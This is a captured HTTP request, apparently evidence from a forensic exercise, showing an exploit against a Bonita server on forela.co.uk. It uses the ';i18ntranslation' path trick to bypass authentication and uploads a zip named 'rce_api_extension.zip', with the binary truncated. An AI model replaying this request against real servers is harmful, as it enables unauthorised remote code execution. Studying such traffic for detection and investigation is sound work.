 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876
509707959b; bonita.tenant=1; BOS_Locale=en
Content-Length: 15163
Content-Type: multipart/form-data; boundary=cb15c93cad4566f30232d5ecac68b23a
--cb15c93cad4566f30232d5ecac68b23a
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"
Content-Type: application/octet-stream
PK..
......K.T............      ...META-INF/PK..
......K.T................META-INF/maven/PK..
......K.T............$...META-INF/maven/com.company.rest.api/PK..
......K.T............8...META-INF/maven/com.company.rest.api/resourceNameRestAPI/PK..
......K.T................lib/PK........8M.T~v..............page.properties}TMk.0.....